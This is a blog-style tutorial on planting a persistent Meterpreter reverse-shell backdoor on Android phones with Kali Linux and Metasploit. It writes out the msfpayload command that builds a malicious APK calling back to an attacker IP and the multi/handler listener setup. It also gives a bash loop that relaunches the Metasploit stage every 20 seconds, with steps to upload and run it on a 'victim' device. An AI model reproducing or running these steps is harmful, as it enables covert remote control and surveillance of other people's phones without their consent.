How To Create A Persistent BackDoor In Android Using Kali Linux
In this tutorial I am going to show you how to make the back door we created in my guide here a persistent one.
I finally found out a way to do this, as I was/am very poor in bash scripting, I took much time (20hrs approx.) to get the script working and executable, thanks to the raw syntaxes I found out from other sites.
Step 1
Fire Up Kali and Hack an Android System:

Use this guide to hack an android system on LAN.- Lets Create a backdoor by typing: msfpayload android/meterpreter/reverse_tcp LHOST=182.68.42.6 R > /root/abcde.apk
- Now, lets set-up a Listener:
- msfconsole
- use exploit/multi/handler
- set payload android/meterpreter/reverse_tcp
- set LHOST 192.168.0.4
- exploit
Step 2
Create a Persistent Script:

Here.. Copy these commands in a notepad to create a script, and save it as anything.sh (The file extension .sh is important!)#!/bin/bash
while true
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
--------------------------------------------------------------------------------------------------------
(Don't copy these lines "-----" also, there are no line breaks in the 3rd and the 4th line, they are a single line)
(The first line #!/bin/bash is also important as it recognizes the script as a bash shell script)
(You can set the sleep to any amount of seconds you want the script to sleep)
--------------------------------------------------------------------------------------------------------
Updated Script v3 (Compatible with any android version)
CRITICAL:
..I guess, you will have to write it on your own.. (Don't ask me why..)
Code:
--------------------------------------------------------------------------------------------------------
#!/bin/bash
while :
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
--------------------------------------------------------------------------------------------------------
There is a 'space' between 'while' and ':'
NO Multiple spaces in the script.
NO Line Break between 3rd and 4th line. (So a total of 5 lines)
Step 3Upload It to the Hacked Android System:


You need to upload the shell script to etc/init.d/ so that it is persistent even after Reboot!To do this, navigate to the directory using the following commands:
- cd /
- ls

- cd etc
- ls
- cd init.d
- ls
Time to Upload the Shell Script:
Do this by typing:- upload anything.sh

Never-Mind:
> Lets just make the application (i.e. Main Activity) persistent until Reboot> However, it will not be persistent after the android system on the Victim goes for a Reboot.
> To do this upload the script anywhere in the sdcard:
- cd /
- cd /sdcard/Download
- ls
- upload anything.sh
Step 4

Execute the Script:
Now, all we have to do is execute the script once, and then everything will be done by the script automatically.Drop into the system's shell by typing:
- shell
- cd /
- cd /sdcard/Download
- ls
- sh anything.sh
Reboot to eliminate the script or use Task Killer
Step 5

Testing...
You can test it by exiting from meterpreter and again setting up a Listener.You should get a meterpreter prompt automatically!
PROOF:
(I know that the above picture shows that I am hacking on LAN instead of WAN as my Public IP is dynamic and my router had some technical problems, so it kept rebooting itself, so I showed t on LAN, BUT no worries I have tested it on WAN, works Fine )
The END:
Yes! Finally a persistent backdoor has been created successfully for Android systems.Things to Remember:
- The persistence of the backdoor will only remain until a reboot of the android system.
- If you are hacking on WAN and you have a dynamic Public IP, then, the persistence will only remain until your router reboots/your IP changes.
- Remember to reboot the android to eliminate the running script, if you are testing on you own Android System.
- If the Victim's Android system is Rooted and your Public IP is Static, then:
2)The Persistence will remain forever on LAN Obviously



Comments
Post a Comment